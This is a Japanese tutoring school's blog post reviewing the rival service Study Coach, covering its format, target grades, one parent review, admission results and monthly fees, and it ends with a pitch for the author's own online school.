<p>（出典：<span style="color: #99ccff;"><a style="color: #99ccff;" href="https://studycoach.co.jp/">スタディコーチHP</a></span>）</p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>【<b>スタディコーチ</b>の指導形式】</strong></span><br />
<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a></p>
</div>
<p>&nbsp;</p>
<p><strong><span style="font-size: 14pt;">【<b>スタディコーチ</b>の対象学年】</span></strong><br />
中学1~3年生<br />
高校1~3年生<br />
既卒生</p>
<div class="b_detail_content">
<p>&nbsp;</p>
</div>
<div class="b_detail_content">
<p><span style="font-size: 14pt;"><strong>【<b>スタディコーチ</b>の特徴】</strong></span></p>
</div>
<p>スタディコーチは、受験の勝ち方を熟知した東大生・早慶生が個別徹底サポートを行っています。また、目標達成のために個別のコースをご用意しており、オンライン校、実校舎で選べる学習スタイルがあります。</p>
<p>※HPから分かる情報をもとに独自に分析しております。</p>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>【<b>スタディコーチ</b>の口コミ】</strong></span></p>
<p>まず、子供の理解や学習能力に合わせて進めてくれるので、理解してるところは早く進めて、分からないところはきちんと理解出来るように教えてくれます。また、塾だと送迎や時間の融通がきかない事がありますが、オンライン家庭教師だと家にいて授業が受けれて、振替えもネットで申込みが出来てとても助かります。</p>
<p>（引用：塾ナビ）</p>
<p>&nbsp;</p>
</div>
</div>
<h2 id="seventh"><span style="font-size: medium;">▽他の学年の費用や詳細が知りたい方へ<br />
</span></h2>
<h2><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span>をご紹介!</span><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span></span><span style="font-size: medium;">の口コミまとめ<br />
※近日公開予定です。お楽しみに！</span></h2>
<p>&nbsp;</p>
<p><span style="font-size: 14pt;"><strong>【スタディーコーチの22年度合格実績】</strong></span></p>
<p><span style="text-decoration: underline;"><strong>まず、高校受験の合格実績は以下の通りです。</strong></span></p>
<p>栄東高等学校</p>
<p>東京都立西高等学校</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>次に、</strong></span><span style="text-decoration: underline;"><strong>大学受験の合格実績は以下の通りです。</strong></span></p>
<p>東京大学</p>
<p>早稲田大学</p>
<p>慶応義塾大学</p>
<p>順天堂大学医学部</p>
<p>昭和大学医学部</p>
<p>日本医科大学医学部</p>
<p>（引用：<span style="text-decoration: underline; color: #99ccff;"><span class="color_11">​<a style="color: #99ccff; text-decoration: underline;" href="http://lp-studycoach.com/?gclid=CjwKCAjw0N6hBhAUEiwAXab-TWi3-dI5JsEvg7br9N6dGUlHlkMptClDCIqXV6WW0oRL4icRgVBYWRoC35sQAvD_BwE">スタディーコーチH</a></span>P</span>より一部抜粋）</p>
<p>&nbsp;</p>
<h2 id="seventh"><span style="font-size: medium;">▽他の学年の費用や詳細が知りたい方へ<br />
</span></h2>
<h2><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span>をご紹介!</span><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span></span><span style="font-size: medium;">の合格実績まとめ<br />
※近日公開予定です。お楽しみに！</span></h2>
<p>&nbsp;</p>
<p><strong><span style="font-size: 14pt;">【<b>スタディコーチ</b>の費用】</span></strong></p>
<p>オンライン自習室コース：9,800円～/1か月</p>
<p>自主学習サポートコース：34,800円～/1か月</p>
<p>自主学習徹底管理コース：54,800円～/1か月</p>
<p><span style="font-size: 12pt;">※この料金はあくまで目安であり、受講内容や校舎によって異なります。詳しくは各校舎へお問い合わせください。</span><br />
<span style="font-size: 12pt;">※入塾費・その他の費用や詳細については直接お問い合わせください。</span></p>
<p>&nbsp;</p>
<h2 id="seventh"><span style="font-size: medium;">▽他の学年の費用や詳細が知りたい方へ<br />
</span></h2>
<h2><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span></span><span style="font-size: medium;">をご紹介!</span><span style="font-size: medium;"><span style="font-size: 12pt;">スタディコーチ</span></span><span style="font-size: medium;">の費用まとめ<br />
※近日公開予定です。お楽しみに！</span></h2>
<p>&nbsp;</p>
<div class="b_detail_content">
<div class="b_detail_content">
<p><span style="font-size: 14pt;"><strong>【<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>をお考えならテスティーの受験相談へ】</strong></span></p>
<p><span style="font-size: 12pt;">テスティーオンライン校（WEB個）</span>は中学受験から大学受験まで対応可能な<a href="https://testea.net/glossary/individual-tutoring/" class="word_link_a" target="new">個別指導</a>塾で、</p>
<p>受験相談や体験授業を随時受け付けております。</p>
<p>また、受験相談では、</p>
<p>・そもそも、子どもがなかなかやる気にならない<br />
・また、<a href="https://testea.net/glossary/group-instruction/" class="word_link_a" target="new">集団指導</a>の塾に通っているが、イマイチ成果が出ない<br />
・さらに、<a href="https://testea.net/glossary/group-instruction/" class="word_link_a" target="new">集団指導</a>の塾の授業についていけず苦手が蓄積している</p>
<p>上記のお悩みをはじめとし、小学生の子をお持ちの保護者様とお話させていただいております。</p>
<p>そのため、もし、中学受験を目指すお子様のことで何かお悩みがありましたら、<span style="font-size: 12pt;">テスティーオンライン校（WEB個）</span>へお気軽にご相談ください。</p>
</div>
</div>
<p>&nbsp;</p>
<div class="b_detail_content">
<div class="b_detail_content">
<p>また、お問い合わせは以下より可能です。</p>
</div>
</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_50 addtoany_list" data-a2a-url="https://testea.net/school/online/blog-ol/post-12720/" data-a2a-title="スタディーコーチをご紹介！スタディーコーチの評判口コミ、合格実績、費用まとめ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F&amp;linkname=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F&amp;linkname=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pocket" href="https://www.addtoany.com/add_to/pocket?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F&amp;linkname=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81" title="Pocket" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Ftestea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F&amp;linkname=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81" title="Line" rel="nofollow noopener" target="_blank"></a></div></div>		  
<style>.word_link_a{border-bottom: solid 1px #aaa !important;} .word_link_a:hover{ color: #00A8A0 !important; border-bottom: solid 1px #00A8A0 !important;}</style>
				  
              </div>
              <div class="btn_back">
                <a href="https://testea.net/school/online/blog-ol/post-12717/" rel="prev"><span>前の記事へ</span></a>                <a href="https://testea.net/school/online/blog-ol/post-12723/" rel="next"><span>次の記事へ</span></a>              </div>
            </article>
            <!--/.b_media-->
            


<div class="main_ct_box">
  <a href="/inquiry" class="main_btn">
    <h3 class="show_sp">無料面談・体験授業 実施中!</h3>
    <figure>
      <img width="513" height="331" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20513%20331'%3E%3C/svg%3E" alt="" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg"><noscript><img width="513" height="331" src="https://testea.net/wp-content/themes/testea/renew/common/images/box_img.jpg" alt=""></noscript>
    </figure>
    <div class="box_ct">
      <h3 class="show_pc">無料面談・体験授業 実施中!</h3>
      <p>現状や勉強についての悩み、今の塾・予備校に対する不安、個別説明を希望される日時などお気軽にご相談ください。</p>
    </div>
  </a>
  <a href="/inquiry" class="btn_top show_sp"><span>無料相談/資料請求はこちら</span></a>
</div>          </div>
        </div>
      </div>
    </div>
  </section>
  <!--/.st_media-->
</main><div data-rocket-location-hash="9c18c3c22cb509eb9505fd0f8b2d9423" class="fixed__wrap">

	<ul class="fixed__list">

		<li class="fixed__item item-mailmagazine">
			<a href="https://testea.net/mailmagazine/">
				<dl class="mailmagazine">
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="【今なら登録特典あり！】メールマガジン" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="【今なら登録特典あり！】メールマガジン"></noscript></dt>
					<dd class="text">【今なら登録特典あり！】メールマガジン</dd>
				</dl>
			</a>
		</li>
<!--	</ul>
	
	<ul class="fixed__list">	-->
		<li class="fixed__item item-tel" id="tel-trigger">
				<dl>
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="電話でお問い合わせ" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-tel.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-tel.webp" alt="電話でお問い合わせ"></noscript></dt>
					<dd class="text">電話でお問い合わせ</dd>
				</dl>
		</li>
		<li class="fixed__item item-contact">
			<a href="https://testea.net/inquiry/">
				<dl>
					<dt class="icon"><img width="62" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2062%2062'%3E%3C/svg%3E" alt="お問い合わせフォーム" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp"><noscript><img width="62" height="62" src="https://testea.net/wp-content/themes/testea/renew/images_webp/icon-contact.webp" alt="お問い合わせフォーム"></noscript></dt>
					<dd class="text">お問い合わせフォーム</dd>
				</dl>
			</a>
		</li>
	</ul>
</div>

<div data-rocket-location-hash="37f18d92d3f56c41b1d1473042b61b4a" class="overlay-tel">
	<dl class="tel__wrap">
		<dt class="tel__head">
			<span class="tel-close"></span>
			<p class="text1 show_pc">お気軽にお問い合わせください！</p>
			<p class="text1 show_sp">ボタンをタップすると発信できます</p>
			<p class="text2"> 【 営業時間：月~土 14:00～22:00 】</p>
		</dt>
		<dd class="tel__contents">
			<ul class="tel__list">
				<li class="tel__item">
					<a href="tel:03-6261-2947">
						<span class="school__name">市ヶ谷校</span>
						<span class="school__tel">03-6261-2947</span><small></small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6258-2930">
						<span class="school__name">初台校</span>
						<span class="school__tel">03-6258-2930</span><small>(火~土曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-6453-6058">
						<span class="school__name">田町校</span>
						<span class="school__tel">03-6453-6058</span><small>(月~金曜)</small></a>
				</li>
                <li class="tel__item">
					<a href="tel:03-3942-5810">
						<span class="school__name">駒込校</span>
						<span class="school__tel">03-3942-5810</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-3335-2774">
						<span class="school__name">久我山校</span>
						<span class="school__tel">03-3335-2774</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:045-548-5864">
						<span class="school__name">日吉校</span>
						<span class="school__tel">045-548-5864</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-6379-0441">
						<span class="school__name">西永福校</span>
						<span class="school__tel">03-6379-0441</span></a>
				</li>
				<li class="tel__item">
					<a href="tel:03-5726-8794">
						<span class="school__name">自由が丘校</span>
						<span class="school__tel">03-5726-8794</span><small>(火~土曜)</small></a>
				</li>
<!--
				<li class="tel__item">
					<a href="tel:03-6265-7207">
						<span class="school__name">下高井戸校</span>
						<span class="school__tel">03-6265-7207</span><small>(月~金曜)</small></a>
				</li>
-->
				<li class="tel__item">
					<a href="tel:070-1427-0200">
						<span class="school__name">オンライン校</span>
						<span class="school__tel">070-1427-0200</span>
                    </a>
				</li>
            </ul>
		</dd>
	</dl>

</div>

<footer data-rocket-location-hash="c6e0f1ed46c2a53c8e02919b882c64bb" id="footer" class="footer">
  <div data-rocket-location-hash="12a16638af927424f2c8ffa348dd6bf2" class="footer_top row">
  <div class="footer_top_pagetop show_sp" id="pagetop"></div>
  <div class="footer_top_link show_pc">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
    </ul>
    <ul>
      <li>
        <a href="https://testea.net/school/">校舎情報</a>
        <ul>
          <li><a href="https://testea.net/school/kugayama/">久我山校</a></li>
          <li><a href="https://testea.net/school/nishieifuku/">西永福校</a></li>
<!--
          <li><a href="https://testea.net/school/shimotakaido/">下高井戸校</a></li>
-->
          <li><a href="https://testea.net/school/komagome/">駒込校</a></li>
          <li><a href="https://testea.net/school/hiyoshi/">日吉校</a></li>
          <li><a href="https://testea.net/school/jiyugaoka/">自由が丘校</a></li>
          <li><a href="https://testea.net/school/tamachi/">田町校</a></li>
          <li><a href="https://testea.net/school/hatsudai/">初台校</a></li>
		  <li><a href="https://testea.net/school/ichigaya/">市ヶ谷校</a></li>
          <li><a href="https://testea.net/school/online/">オンライン校</a></li>
          <li><a href="https://testea.net/plus/">テスティー+（プラス）</a></li>
        </ul>
      </li>
    </ul>
    <ul>
		<li><a href="https://testea.net/successful/gokaku/">合格実績</a></li>
		<li><a href="https://testea.net/successful/experiences/">受験体験記</a></li>
		<li><a href="https://testea.net/flow/">入塾の流れ</a></li>
      <li><a href="https://testea.net/handashiki/">はんだ式</a></li>
      <li><a href="https://testea.net/books/">塾長の著書</a></li>
      <li><a href="https://testea.net/media/">メディア掲載</a></li>
      <li><a href="https://testea.net/webko/">ウェブ個別指導（オンライン授業）</a></li>
    </ul>
    <ul>
      <li><a href="https://testea.net/info/">お知らせ</a></li>
<!--      <li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		-->
      <li><a href="https://testea.net/qa/">Q&amp;A</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
	  <li><a href="https://testea.net/glossary/">用語集</a></li>
      <li><a href="https://testea.net/inquiry/">お問い合わせ</a></li>
      <li><a href="https://testea.net/privacy/">プライバシーポリシー</a></li>
    </ul>
  </div>
  <div class="footer_top_link show_sp">
    <ul>
      <li><a href="https://testea.net/introduction/">テスティーとは</a></li>
      <li><a href="https://testea.net/teachers/">講師紹介</a></li>
      <li><a href="https://testea.net/webko/">WEB個（オンライン指導）</a></li>		
      <li><a href="https://testea.net/elementary/">小学生コース</a></li>
      <li><a href="https://testea.net/junior/">中学生コース</a></li>
      <li><a href="https://testea.net/high/">高校生コース</a></li>
      <li><a href="https://testea.net/school/">校舎情報</a></li>
      <li><a href="https://testea.net/successful/">合格実績・体験記</a></li>
	  <li><a href="https://note.com/testea_2011/n/naab8a31454b8?sub_rt=share_pw">採用情報</a></li>
<!--
		<li><a href="https://www.rh-navi.jp/recruit_pack/testea/index/">新卒採用</a></li>		
-->
	  <li><a href="https://testea.net/qa/">よくある質問</a></li>
    </ul>
  </div>
  <div class="footer_top_banner">
    <ul>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_01.png" alt="banner"></noscript></li>
      <li><img width="540" height="135" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20540%20135'%3E%3C/svg%3E" alt="banner" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png"><noscript><img width="540" height="135" src="https://testea.net/wp-content/themes/testea/renew/common/images/banner_footer_02.png" alt="banner"></noscript></li>
    </ul>
  </div>
</div>
<div data-rocket-location-hash="f5cfad727b064e27627ed24e02528f56" class="footer_bottom row">
  <div class="footer_bottom_l">
    <a href="https://testea.net/">
      <picture>
        <source media="(max-width:768px)" data-lazy-srcset="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png">
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="testea" data-lazy-src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png"><noscript><img src="https://testea.net/wp-content/themes/testea/renew/common/images/logo_footer.png" alt="testea"></noscript>
      </picture>
    </a>
    <span class="show_pc">中学・高校・大学受験/定期試験対策に対応</span>
  </div>
  <div class="footer_bottom_r">Copyright &copy; 2026 TESTEA CO., All Rights Reserved.</div>
</div></footer>
<!-- end footer -->
</div>

<!-- <script src="https://testea.net/wp-content/themes/testea/renew/common/js/libs.js"></script> -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/common.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/base.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/common/js/swiper.js"></script>
<script src="https://testea.net/wp-content/themes/testea/renew/js/script.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/smooth-scrolling.js"></script>

<!-- ADD POPUP 2017-07-10 -->
<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/colorbox/jquery.colorbox.js"></script>


<script type="text/javascript" src="https://testea.net/wp-content/themes/testea/js/superfish.js"></script>
<script type="text/javascript">
(function($){
  $(document).ready(function(){
    var example = $('#dropdown').superfish({
      delay:300
    });
  });
})(jQuery);
</script>
  <script src="https://testea.net/wp-content/themes/testea/extensions/nivo-lightbox/nivo-lightbox.min.js"></script>
  <script>
  $(document).ready(function(){
    $('a.nivo-lightbox').nivoLightbox({
      effect: 'fadeScale',
      theme: 'default'
    });
  });
  </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/testea\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script type="text/javascript">
    document.addEventListener('wpcf7mailsent', function(event) {
      if ('159' == event.detail.contactFormId) {
        location = 'https://testea.net/inquiry_complete/';
      }
    }, false);
  </script>
  <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12720&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=ViewContent&noscript=1&cd%5Bpage_title%5D=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12720&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12720&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=773639695548058&ev=PageView&noscript=1&cd%5Bpost_category%5D=%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E6%A0%A1%E3%83%96%E3%83%AD%E3%82%B0&cd%5Bpage_title%5D=%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%82%92%E3%81%94%E7%B4%B9%E4%BB%8B%EF%BC%81%E3%82%B9%E3%82%BF%E3%83%87%E3%82%A3%E3%83%BC%E3%82%B3%E3%83%BC%E3%83%81%E3%81%AE%E8%A9%95%E5%88%A4%E5%8F%A3%E3%82%B3%E3%83%9F%E3%80%81%E5%90%88%E6%A0%BC%E5%AE%9F%E7%B8%BE%E3%80%81%E8%B2%BB%E7%94%A8%E3%81%BE%E3%81%A8%E3%82%81&cd%5Bpost_type%5D=post&cd%5Bpost_id%5D=12720&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=testea.net%2Fschool%2Fonline%2Fblog-ol%2Fpost-12720%2F" alt=""></noscript>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/testea.net","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var 